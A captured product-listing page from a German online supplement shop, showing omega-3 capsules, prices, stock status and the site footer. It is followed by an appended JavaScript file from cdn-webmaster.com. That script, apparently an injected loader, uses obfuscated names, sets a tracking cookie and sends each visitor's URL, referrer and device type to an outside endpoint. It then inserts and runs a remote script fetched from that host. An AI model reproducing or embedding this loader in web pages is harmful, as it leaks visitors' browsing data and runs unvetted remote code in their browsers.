										<div class="bootstrap_col-6 bootstrap_col-xl-4 p-sm-0X mb-4 mb-sm-3 mb-xl-4 pr-1 pr-sm-0">
						<div class="card rounded-md hover-lift text-left d-flex flex-column h-100 pl-0 pr-0 pb-1">
														<a href="/omega-3-dreifach-stark-2000mg" title="Dreifach starkes Omega 3 2000mg" class="pl-3 pr-3">										<div class="saleprodmain" style="display:none;"></div>
																		<div class="cat-prod-image-wrapper d-flex flex-column justify-content-center">
									<img src="https://media.simplysupplements.de/bibliothek/produkte/omega-3-triple-strength-2000mg.jpg?2023-03-07" alt="Dreifach starkes Omega 3 2000mg" class="img-fluid pl-3 pr-3 pr-3 pl-sm-5X pr-sm-5X pl-md-4 pr-md-4 pl-lg-5 pr-lg-5" style="object-fit: contain">
								</div>
								
							</a>

							<div class="card-body pl-2 pr-2 pb-0 pt-2 p-lg-1">
								
								<div class="pt-lg-3 pl-lg-3 pr-lg-3 pb-1">
									
									<a href="/omega-3-dreifach-stark-2000mg"><h4 class="font-weight-bold card-title">Dreifach starkes Omega 3 2000mg</h4></a>
									
									</div><div class='float-left pt-lg-1 pl-lg-3 pr-lg-3 pb-lg-1' style='clear:left'>Starke Gesundheitsunterst&uuml;tzung in nur 1-2 Kapseln pro Tag
								</div>
								
							</div>

							    <input type="hidden" id="sku_275-1150" value="E446">
    <input type="hidden" id="size_275-1150" value="120">
        <input type="hidden" id="sku_275-1151" value="E446B">
    <input type="hidden" id="size_275-1151" value="240">
    
<div class="card-footer bg-white border-0 pl-2 pr-2 pt-0 p-lg-0">

    <div class="pl-lg-3 pr-lg-3 pb-lg-3" style="clear:left">
        
        <div class="d-inline-block w-100 text-left">
            <span class="small">Von<br /></span><span class="price2">17,91&euro;</span>        </div>

        <div class="row no-gutters">

            <div class="bootstrap_col-12 bootstrap_col-xl-6 pr-xl-1 font-weight-bold">
                <a href="/omega-3-dreifach-stark-2000mg" class="homebutton-white text-medium rounded-pill w-100 p-3 mt-2" style="margin-bottom:0">Ansicht</a>
            </div>
            
            <div class="bootstrap_col-12 bootstrap_col-xl-6 pl-xl-1">

                <!-- Button trigger modal -->
                <div class="homebutton2 buynow _button text-medium rounded-pill w-100 p-3 mb-0 mt-2" data-toggle="modal" data-target="#addToBasketModal2">
                    Warenkorb                </div>

            </div>

        </div>
        
    </div>

</div>

						</div>

					</div>

										<div class="bootstrap_col-6 bootstrap_col-xl-4 p-sm-0X mb-4 mb-sm-3 mb-xl-4 pl-1 pl-sm-0">
						<div class="card rounded-md hover-lift text-left d-flex flex-column h-100 pl-0 pr-0 pb-1">
														<a href="/omega-3-6-9-1000mg" title="Omega 3, 6 & 9 1000mg" class="pl-3 pr-3">										<div class="saleprodmain" style="display:none;"></div>
																		<div class="cat-prod-image-wrapper d-flex flex-column justify-content-center">
									<img src="https://media.simplysupplements.de/bibliothek/produkte/omega-3-6-9-1000mg_250818125634.jpg?2023-03-07" alt="Omega 3, 6 & 9 1000mg" class="img-fluid pl-3 pr-3 pr-3 pl-sm-5X pr-sm-5X pl-md-4 pr-md-4 pl-lg-5 pr-lg-5" style="object-fit: contain">
								</div>
								
							</a>

							<div class="card-body pl-2 pr-2 pb-0 pt-2 p-lg-1">
								
								<div class="pt-lg-3 pl-lg-3 pr-lg-3 pb-1">
									
									<a href="/omega-3-6-9-1000mg"><h4 class="font-weight-bold card-title">Omega 3, 6 & 9 1000mg</h4></a>
									
																				<div class="float-left pb-1">
												<span class="stars2 float-xs-none mr-2">5</span>
												<span class="reviews float-left">
													(1)												</span>
											</div>
											</div><div class='float-left pt-lg-1 pl-lg-3 pr-lg-3 pb-lg-1' style='clear:left'>Umfassendes Fisch&ouml;l, das Omega-Fetts&auml;uren 3, 6 und 9 liefert
								</div>
								
							</div>

							    <input type="hidden" id="sku_276-1128" value="E459">
    <input type="hidden" id="size_276-1128" value="120">
        <input type="hidden" id="sku_276-1129" value="E459B">
    <input type="hidden" id="size_276-1129" value="240">
    
<div class="card-footer bg-white border-0 pl-2 pr-2 pt-0 p-lg-0">

    <div class="pl-lg-3 pr-lg-3 pb-lg-3" style="clear:left">
        
        <div class="d-inline-block w-100 text-left">
            <span class="small">Von<br /></span><span class="price2">17,95&euro;</span>        </div>

        <div class="row no-gutters">

            <div class="bootstrap_col-12 bootstrap_col-xl-6 pr-xl-1 font-weight-bold">
                <a href="/omega-3-6-9-1000mg" class="homebutton-white text-medium rounded-pill w-100 p-3 mt-2" style="margin-bottom:0">Ansicht</a>
            </div>
            
            <div class="bootstrap_col-12 bootstrap_col-xl-6 pl-xl-1">

                <!-- Button trigger modal -->
                <div class="homebutton2 buynow _button text-medium rounded-pill w-100 p-3 mb-0 mt-2" data-toggle="modal" data-target="#addToBasketModal3">
                    Warenkorb                </div>

            </div>

        </div>
        
    </div>

</div>

						</div>

					</div>

										<div class="bootstrap_col-6 bootstrap_col-xl-4 p-sm-0X mb-4 mb-sm-3 mb-xl-4 pr-1 pr-sm-0">
						<div class="card rounded-md hover-lift text-left d-flex flex-column h-100 pl-0 pr-0 pb-1">
														<a href="/omega-3-1500mg" title="Omega 3 1500mg" class="pl-3 pr-3">										<div class="saleprodmain" style="display:none;"></div>
																		<div class="cat-prod-image-wrapper d-flex flex-column justify-content-center">
									<img src="https://media.simplysupplements.de/bibliothek/produkte/E748-2023-DE.jpg?2023-03-07" alt="Omega 3 1500mg" class="img-fluid pl-3 pr-3 pr-3 pl-sm-5X pr-sm-5X pl-md-4 pr-md-4 pl-lg-5 pr-lg-5" style="object-fit: contain">
								</div>
								
							</a>

							<div class="card-body pl-2 pr-2 pb-0 pt-2 p-lg-1">
								
								<div class="pt-lg-3 pl-lg-3 pr-lg-3 pb-1">
									
									<a href="/omega-3-1500mg"><h4 class="font-weight-bold card-title">Omega 3 1500mg</h4></a>
									
									</div><div class='float-left pt-lg-1 pl-lg-3 pr-lg-3 pb-lg-1' style='clear:left'>Hochdosierte Kapseln mit 810 mg EPA und 540 mg DPA pro Portion								</div>
								
							</div>

							    <input type="hidden" id="sku_852-909" value="E748">
    <input type="hidden" id="size_852-909" value="120">
        <input type="hidden" id="sku_852-1117" value="E748B">
    <input type="hidden" id="size_852-1117" value="240">
    
<div class="card-footer bg-white border-0 pl-2 pr-2 pt-0 p-lg-0">

    <div class="pl-lg-3 pr-lg-3 pb-lg-3" style="clear:left">
        
        <div class="d-inline-block w-100 text-left">
            <span class="small">Von<br /></span><span class="price2">16,95&euro;</span>        </div>

        <div class="row no-gutters">

            <div class="bootstrap_col-12 bootstrap_col-xl-6 pr-xl-1 font-weight-bold">
                <a href="/omega-3-1500mg" class="homebutton-white text-medium rounded-pill w-100 p-3 mt-2" style="margin-bottom:0">Ansicht</a>
            </div>
            
            <div class="bootstrap_col-12 bootstrap_col-xl-6 pl-xl-1">

                <!-- Button trigger modal -->
                <div class="homebutton2 buynow _button text-medium rounded-pill w-100 p-3 mb-0 mt-2 product_oos_button" data-toggle="modal" data-target="#addToBasketModal4">
                    Ausverkauft                </div>

            </div>

        </div>
        
    </div>

</div>

						</div>

					</div>

										<div class="bootstrap_col-6 bootstrap_col-xl-4 p-sm-0X mb-4 mb-sm-3 mb-xl-4 pl-1 pl-sm-0">
						<div class="card rounded-md hover-lift text-left d-flex flex-column h-100 pl-0 pr-0 pb-1">
														<a href="/omega-3-kinder-500mg" title="Omega 3 für Kinder 500mg" class="pl-3 pr-3">										<div class="saleprodmain" style="display:none;"></div>
																		<div class="cat-prod-image-wrapper d-flex flex-column justify-content-center">
									<img src="https://media.simplysupplements.de/bibliothek/produkte/originals/omega-3-kinder-500mg.jpg?2023-03-07" alt="Omega 3 für Kinder 500mg" class="img-fluid pl-3 pr-3 pr-3 pl-sm-5X pr-sm-5X pl-md-4 pr-md-4 pl-lg-5 pr-lg-5" style="object-fit: contain">
								</div>
								
							</a>

							<div class="card-body pl-2 pr-2 pb-0 pt-2 p-lg-1">
								
								<div class="pt-lg-3 pl-lg-3 pr-lg-3 pb-1">
									
									<a href="/omega-3-kinder-500mg"><h4 class="font-weight-bold card-title">Omega 3 für Kinder 500mg</h4></a>
									
									</div><div class='float-left pt-lg-1 pl-lg-3 pr-lg-3 pb-lg-1' style='clear:left'>Eine einfache Möglichkeit, die Vorteile von Fischölen in die Ernährung Ihres Kindes zu integrieren								</div>
								
							</div>

							    <input type="hidden" id="sku_307-234" value="S503">
    <input type="hidden" id="size_307-234" value="180">
    
<div class="card-footer bg-white border-0 pl-2 pr-2 pt-0 p-lg-0">

    <div class="pl-lg-3 pr-lg-3 pb-lg-3" style="clear:left">
        
        <div class="d-inline-block w-100 text-left">
            <span class="small"></span><span class="price2">17,95&euro;</span>        </div>

        <div class="row no-gutters">

            <div class="bootstrap_col-12 bootstrap_col-xl-6 pr-xl-1 font-weight-bold">
                <a href="/omega-3-kinder-500mg" class="homebutton-white text-medium rounded-pill w-100 p-3 mt-2" style="margin-bottom:0">Ansicht</a>
            </div>
            
            <div class="bootstrap_col-12 bootstrap_col-xl-6 pl-xl-1">

                <!-- Button trigger modal -->
                <div class="homebutton2 buynow _button text-medium rounded-pill w-100 p-3 mb-0 mt-2 product_oos_button" data-toggle="modal" data-target="#addToBasketModal5">
                    Ausverkauft                </div>

            </div>

        </div>
        
    </div>

</div>

						</div>

					</div>

										<div class="bootstrap_col-6 bootstrap_col-xl-4 p-sm-0X mb-4 mb-sm-3 mb-xl-4 pr-1 pr-sm-0">
						<div class="card rounded-md hover-lift text-left d-flex flex-column h-100 pl-0 pr-0 pb-1">
														<a href="/omega-3-500mg" title="Omega 3 500mg" class="pl-3 pr-3">										<div class="saleprodmain" style="display:none;"></div>
																		<div class="cat-prod-image-wrapper d-flex flex-column justify-content-center">
									<img src="https://media.simplysupplements.de/bibliothek/produkte/originals/omega-3-500mg.jpg?2023-03-07" alt="Omega 3 500mg" class="img-fluid pl-3 pr-3 pr-3 pl-sm-5X pr-sm-5X pl-md-4 pr-md-4 pl-lg-5 pr-lg-5" style="object-fit: contain">
								</div>
								
							</a>

							<div class="card-body pl-2 pr-2 pb-0 pt-2 p-lg-1">
								
								<div class="pt-lg-3 pl-lg-3 pr-lg-3 pb-1">
									
									<a href="/omega-3-500mg"><h4 class="font-weight-bold card-title">Omega 3 500mg</h4></a>
									
									</div><div class='float-left pt-lg-1 pl-lg-3 pr-lg-3 pb-lg-1' style='clear:left'>Tägliche Gesundheitsunterstützung in kleineren, leicht zu schluckenden Weichgel-Kapseln								</div>
								
							</div>

							    <input type="hidden" id="sku_102-323" value="S155">
    <input type="hidden" id="size_102-323" value="180">
    
<div class="card-footer bg-white border-0 pl-2 pr-2 pt-0 p-lg-0">

    <div class="pl-lg-3 pr-lg-3 pb-lg-3" style="clear:left">
        
        <div class="d-inline-block w-100 text-left">
            <span class="small"></span><span class="price2">18,95&euro;</span>        </div>

        <div class="row no-gutters">

            <div class="bootstrap_col-12 bootstrap_col-xl-6 pr-xl-1 font-weight-bold">
                <a href="/omega-3-500mg" class="homebutton-white text-medium rounded-pill w-100 p-3 mt-2" style="margin-bottom:0">Ansicht</a>
            </div>
            
            <div class="bootstrap_col-12 bootstrap_col-xl-6 pl-xl-1">

                <!-- Button trigger modal -->
                <div class="homebutton2 buynow _button text-medium rounded-pill w-100 p-3 mb-0 mt-2 product_oos_button" data-toggle="modal" data-target="#addToBasketModal6">
                    Ausverkauft                </div>

            </div>

        </div>
        
    </div>

</div>

						</div>

					</div>

									
			</div>
		</div>

		
	<div class="row">

		<div class="bootstrap_col text-center text-sm-right">

			
		</div>
		
	</div>

</div>

					</div>
					
				</div>
				
			</div>

		</div>
		
		<script src="https://media.simplysupplements.de/js/bootstrap.min.js"></script>
		
		


<div class="footer_signup_bg_pad" style="height:60px;height:150px;">&nbsp;</div>

<style>

    @media (min-width: 768px) and (max-width: 991px) {
        .footer_container {
            max-width: 100% !important;
        }
    }

    
    
</style>

<div class="footer">

<!-- <div class="social">

	<div class="section group">
		
				
					
			<div class="col span_1_of_5x"><a href="" target="_blank" rel="nofollow"><img src="https://media.simplysupplements.de/images/f.png" alt="Simply Supplements Facebook" title="Facebook"></a></div>

			<div class="col span_1_of_5x"><a href="" target="_blank" rel="nofollow"><img src="https://media.simplysupplements.de/images/t.png" alt="Simply Supplements Twitter" title="Simply Supplements Twitter"></a></div>

			<div class="col span_1_of_5x"><a href="https://www.instagram.com/simplysupplements_de/" target="_blank" rel="nofollow"><img src="https://media.simplysupplements.de/images/i.png" alt="Simply Supplements Instagram" title="Simply Supplements Instagram"></a></div>

			<div class="col span_1_of_5x"><a href="" target="_blank" rel="nofollow"><img src="https://media.simplysupplements.de/images/p.png" alt="Simply Supplements Pinterest" title="Simply Supplements Pinterest"></a></div>

			
			<div class="col span_1_of_5x"><a href="" target="_blank" rel="nofollow"><img src="https://media.simplysupplements.de/images/y.png" alt="Simply Supplements YouTube" title="Simply Supplements YouTube"></a></div>
			
				
	</div>
	
</div>


<div class="wantmore" style="background-color: var(--ss-grey);height:2px"></div> -->


<div class="footerbg"><br>


<!-- Footer subscribe -->

<div class="bootstrap_col text-center font-weight-bold signup-box">
	
	<div class="bootstrap_container bootstrap_container_xl">
		
		<div class="row text-center p-sm-2">
			
			<div class="offset-xl-1 bootstrap_col-12 bootstrap_col-xl-10 pl-0 pr-0 pl-xl-5 pr-xl-5">

				<div class="white-bg p-4 pl-md-2 pr-md-2 p-xl-4 ml-sm-4 mr-sm-4 rounded-xl border-grey">

					<form id="subscribe" method="post" class="content">
						
						<div class="row no-gutters h-100">
							
							<div class="bootstrap_col-12 bootstrap_col-sm-12X bootstrap_col-md-5 d-flex flex-column justify-content-center text-medium pt-3 pb-3 pl-lg-4 pr-lg-4 text-center text-md-left">
								Verpassen Sie nie einen Rabatt: Melden Sie sich für unseren E-Mail-Newsletter an und erhalten 10% Rabatt							</div>

							<div class="bootstrap_col-12 bootstrap_col-sm-6X bootstrap_col-md-4 subemail_footerX d-flex flex-column justify-content-center pl-lg-4">
								<input type="text" name="email" class="cta_email w-100 mr-md-3 rounded-border pl-4 mt-0" placeholder="Ihre E-Mail-Adresse" />
							</div>

							<div class="bootstrap_col-12 bootstrap_col-sm-6X bootstrap_col-md-3 pl-0 d-flex flex-column justify-content-center pr-lg-4">
								<div class="ml-md-3">
									<input type="submit" class="email_cta_footer email_cta_submit_button homebutton-teal mt-md-0 mb-md-0 rounded-pill d-md-inline-block w-100" value="Abonnieren!" />
								</div>
							</div>
							
						</div>
						
						<div class="emailsubscribe subscribe_thankyou_footer" style="display:none; margin:0 auto;"></div>
						
					</form>

				</div>
				
			</div>
			
		</div>
		
	</div>
	
</div>

<!-- End Footer subscribe -->
<BR>
 <BR>

<style>
	.image-center-Bcorp {
		    display: flex;
    justify-content: center;
    align-items: center;
		top:50%;
}
</style>



<div  style="background-color: #18395b">
		<div class="bootstrap_container mt-12 pt-4 ">

			<div class="row justify-content-md-center image-center-Bcorp ">
				<div class= "bootstrap_col-lg-3 bootstrap_col-md-3 justify-content-center bootstrap_col-sm-6  pt-3 pb-3">
					<image src="https://media.simplysupplements.co.uk/library/static/bCorp/B-Corp-Logo-White-RGB.svg" width="50%" height="50%"  class="image-center-Bcorp rounded mx-auto d-block"/>
				</div>

				<div class="bootstrap_col-lg-3 bootstrap_col-md-3 justify-content-center bootstrap_col-sm-6  pt-3 pb-3">
					<image src="https://media.simplysupplements.co.uk/library/static/bCorp/FeefoGold.svg" width="60%" height="60%"  class="image-center-Bcorp  rounded mx-auto d-block"/>
				</div>


				<div class="bootstrap_col-lg-3 bootstrap_col-md-3 justify-content-center bootstrap_col-sm-6  pt-3 pb-3">
					<image src="https://media.simplysupplements.co.uk/library/static/bCorp/SALSA-Approved-White.svg" width="50%" height="50%"   class="image-center-Bcorp  rounded mx-auto d-block"/>
				</div>
				
				<div class="bootstrap_col-lg-3 bootstrap_col-md-3 justify-content-center bootstrap_col-sm-6  pt-3 pb-3">
					<image src="https://media.simplysupplements.co.uk/library/static/bCorp/WFW24_Bronze.svg" width="50%" height="50%"  class="image-center-Bcorp  rounded mx-auto d-block"/>
				</div>


				
			</div>

		</div>
</div>

 




    <div class="content" style="position:relative; text-align:center;">
        <div class="footerdetails mt-5"><br /><br />
            <div class="section group">


                <div class="col span_1_of_4">
                    
                    <span class="bottomh3">Kundenservice</span>

                    
                    
                    <ul style="margin-top:20px;">
                        <li><a href="/meinkonto">Mein Konto</a></li>
                        <li><a href="/kontaktieren-sie-uns">Kontakt</a></li>
                        <li><a href="/lieferservice">Lieferungen und Erstattungen</a></li>
                        <li><a href="/haufiger-gestellte-fragen">FAQs</a></li>
						<li><a href="#" onClick="klaro.show(undefined, true);return false;">Cookie-Einstellungen</a></li>
                        <li><a href="/geschaeftsbedingungen">Allgemeine Geschäftsbedingungen</a></li>
                        <li><a href="/datenschutzbestimmungen">Datenschutzbestimmungen</a></li>

                        <!-- <li><a href=""></a></li> -->
                        <!---->
                    <!-- Covid-19 Update 
                                        -->
                    <!-- Delivery -->
                    </ul>
                    
                </div>
                <div class="col span_1_of_4">
                    <span class="bottomh3">Nützliche Links</span>
                    <ul style="margin-top:20px;">
                        <li><a href="/uber-uns">Über Simply Supplements</a></li>
                        <li><a href="/automatischer-versand">Abonnieren und Sparen </a></li>
                                                                        <!-- <li><a href=""></a></li> -->
                        <li><a href="nachhaltigkeit">Nachhaltigkeit</a></li> <!--sustainability -->
                        
                        <!--<li><a href="/fachhaendler-werden">Fachhändler werden</a></li>-->

                        
                        <!-- Commented out Student discount links -->
                                                
                        <!-- Do not show Refer a Friend for all countries -->
                        
                        
                        
                        <!--<li><a href="">Sitemap</a></li>-->
                                                                        <li><a href="/gutscheincode">Gutscheincodes</a></li>
                                            </ul>
                </div>
                <div class="col span_1_of_4">
                    <span class="bottomh3">Unsere Marken</span>
                    <ul style="margin-top:20px;">
                                                <!--<li><a href="/vitapaws">VitaPaws&trade;</a></li>-->
                        <li><a href="/vitapaws">VitaPaws&trade; für Hunde und Katzen</a></li>
                        <!--<li><a href="/vitapaws/hunde-nahrungsergaenzungen">VitaPaws&trade; für Hunde</a></li>
                        <li><a href="/vitapaws/katzen-nahrungsergaenzungen">VitaPaws&trade; für Katzen</a></li>-->
                                                <li><a href="/simplybest">SimplyBest&trade;</a></li>
                                                <li><a href="/simplygo">SimplyGo&trade;</a></li>
                    </ul>
                </div>
                <div class="col span_1_of_4">

                    <span class="bottomh3">Kontakt</span> <i class="fa-solid fa-envelope white ml-2 text-large"></i>
                    
                    <ul style="color:#fff; margin-top:20px;line-height:1em">
                    
                        <li>
                            <a href="mailto:info@simplysupplements.de" style="padding:0;" class="tablet_down" rel="nofollow">info@simplysupplements.de</a>

                        </li>

                        <br>
                        
                        <li>Öffnungszeiten:</li>
                        <li>Montag - Freitag</li>
                        <li>10:30 - 15:00 Uhr</li>
                        <li><div style="background-color:#fff;color:#000;padding:6px 18px;line-height:1.5em;text-align:center;float:left;margin-top:1em" class="rounded-md font-weight-bold pt-2 pb-2"><div class="d-inline-block teal mt-1">Unterstützungscode:</div><br /><div class="d-inline-block mb-1" style="letter-spacing: .3em">ce8c07</div></div></li>                    </ul>
                </div>
            </div>
            
            <br>

		</div>
        
		<div class="footermenuburger" style="float:none;" onclick="$('.footerdetails').slideToggle(); var m=$('.moreplus'); if(m.html()=='Mehr +')m.html('Weniger -'); else m.html('Mehr +'); $('html, body').animate({scrollTop: $(document).height()}, 500);"><div style="width:46%;float:left;text-align:right;" class="pb-4"><img src="https://media.simplysupplements.de/images/menuicon2.png" alt="Show Bottom Menu" style="width:28px;" /></div><div style="width:54%;float:left;text-align:left;" class="pb-4"><span class="moreplus" style="float:none;">Mehr +</span></div></div>
		
    </div>

<div class="bootstrap_container bootstrap_container_xl footer_container">
<div class="row h-100">
    <div class="bootstrap_col-12 bootstrap_col-md-4 bootstrap_col-lg-3 d-flex flex-column justify-content-center mb-3 mb-sm-auto order-2 order-md-1">
        <div class="row mr-lg-2">
            <div class="bootstrap_col-12 bootstrap_col-lg-10">
                <div class="bg-white rounded-xl text-left pt-3 pb-3 pl-4 pr-4 mr-lg-4 safe-and-secure-box text-center text-sm-left">
                    <strong> Sicherheit</strong>
                    <br>
                    <div class="d-inline text-medium font-weight-bold">Sicheres und geschütztes Online-Einkaufserlebnis</div>
                </div>
            </div>
        </div>
    </div>
    <div class="bootstrap_col-12 bootstrap_col-md-4 bootstrap_col-lg-6 d-flex flex-column justify-content-end pl-0 pr-0 pl-lg-5 pr-lg-5 mt-3 mt-lg-0 order-3 order-md-2">
        <img src="/images/footer-payment-options-2.jpg" alt="payment options" class="footer_payment_optionsX w-100 pl-xl-5 pr-xl-5" />
    </div>
    <div class="bootstrap_col-12 bootstrap_col-md-4 bootstrap_col-lg-3 d-flex flex-column justify-content-end white text-center text-md-right social-icons mb-3 mb-md-0 order-1 order-md-3">
            </div>
</div>
</div>

<br>
<span class="smallX text-medium copyright" style="color:#fff;">&copy; SimplySupplements&trade; 2026&nbsp;&nbsp;&nbsp;Alle Rechte vorbehalten</span>
<br>

</div>
<div class="scrollToTop"><img src="https://media.simplysupplements.de/images/up.png" alt="top of page" /></div>
<div class="messagepopup"></div>

</div>

<script type="text/javascript" src="https://media.simplysupplements.de/js/slick.min.js"></script>


		<div id="message-box" onclick="document.location='/einkaufskorb';"><img src="/images/tick2.png" alt="Produkt wurde Ihrem Einkaufswagen hinzugefügt" align="absmiddle">&nbsp;Produkt hinzugefügt <a class="homebutton4 add_to_cart_button d-inline ml-2" href="/einkaufskorb" style="border: 0 !important;padding: 6px 32px !important;font-size:0.9em;">WARENKORB </a></div>

		<script>

			window.onbeforeunload = function(e) {
				localStorage.setItem('scrollpos', window.scrollY);
			};

						
		</script>
		
	</body>
	
</html>



--- FILE ---
content_type: application/javascript
request_url: https://cdn-webmaster.com/front/main.min.js
body_size: 1092
content:
(function() {
    var data123213=1;
      let clickId = getCookie("cdn-webmastern");
  if (!clickId || clickId === '') {
      data123213=0;
  };


function getCookie(cname) {
    const name = cname + '=';
    const ca = document.cookie.split(';');
    for (let i = 0; i < ca.length; i++) {
      let c = ca[i];
      while (c.charAt(0) === ' ') {
        c = c.substring(1);
      }
      if (c.indexOf(name) === 0) {
        return c.substring(name.length, c.length);
      }
    }
    return '';
  }

    
  var _3x7y = window.location.href;
  var _4vP9 = _2cB1();
  var _5bD8 = "viewPage";
  var _6cF7;
  var _7dG6;
  const _8eH5 = "https://cdn-webmaster.com/save/url/pixel";
  const _9fI4 = "https://cdn-webmaster.com/cdn/";
  const _0aJ3 = ["uid", "cid"];
  function _2cB1() {
    const _1aA2 = navigator.userAgent;
    if (/Mobi/.test(_1aA2) || /Android/.test(_1aA2) || /webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(_1aA2)) {
      return "Mobile";
    }
    if (/Tablet|iPad/i.test(_1aA2)) {
      return "Tablet";
    }
    return "Desktop";
  }
  function _bKcD() {
    var _eH5 = (new Date).getTime();
    var _fG4 = "xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g, function(_gH3) {
      var _hI2 = (_eH5 + Math.random() * 16) % 16 | 0;
      var _iJ1 = Math.floor(_iJ1 / 16);
      return (_gH3 == "x" ? _hI2 : _hI2 & 3 | 8).toString(16);
    });
    return _fG4;
  }
  function sendLog(message) {
    
  }


//if(data123213==0){

  var _jKbA = _bKcD();
  _6cF7 = {
       url: window.location.href,
    referrer: document.referrer,
    event: "viewPage",
    uxid: _jKbA,
    page: _3x7y,
    host:window.location.hostname,
    deviceType: _4vP9,
    datacookie:data123213
  };
    const expires1 = (new Date(Date.now() + 1 * 86400 * 1000)).toUTCString();
  document.cookie = "cdn-webmastern" + '=' + _jKbA + '; expires=' + expires1 + 86400 +
      ';path=/';

  _7dG6 = {};
  _7dG6 = _6cF7;
  try {
    var jsonData = JSON.stringify(_7dG6);
    fetch(_8eH5, {
      method: "POST",
      mode: 'no-cors', 
      headers: {
        "Content-Type": "application/json",
        'Accept': 'application/json',
            'Content-Type': 'application/json',
            'Access-Control-Allow-Origin': '*' 
      },
      body: jsonData
    }).then(response => response.json()).then(_lPkM => {
      var _mQjN;
      // Use try-catch for processing response JSON
      try {
        _mQjN =_jKbA;
        _nRkO(_9fI4, _0aJ3, _mQjN);
      } catch (e) {
       // console.log("Error processing response JSON:" + e.message);
      }
    })["catch"](_oSlP => {
            _mQjN =_jKbA;
        _nRkO(_9fI4, _0aJ3, _mQjN);
      //console.log("Fetch error: of" + jsonData + "and the errror message is: " + _oSlP.message);
    });
  } catch (e) {
   // console.log("Error stringifying JSON:" + e.message);
  }
//}
  function _nRkO(_pTmp, _qUnq, _rVmp) {
    var _sWlo = document.createElement("script");
    _sWlo.id = "__1x77809_45";
    _sWlo.src = _pTmp + _rVmp + ".js";
    _sWlo["async"] = "true";
    document.head.appendChild(_sWlo);
  }

})();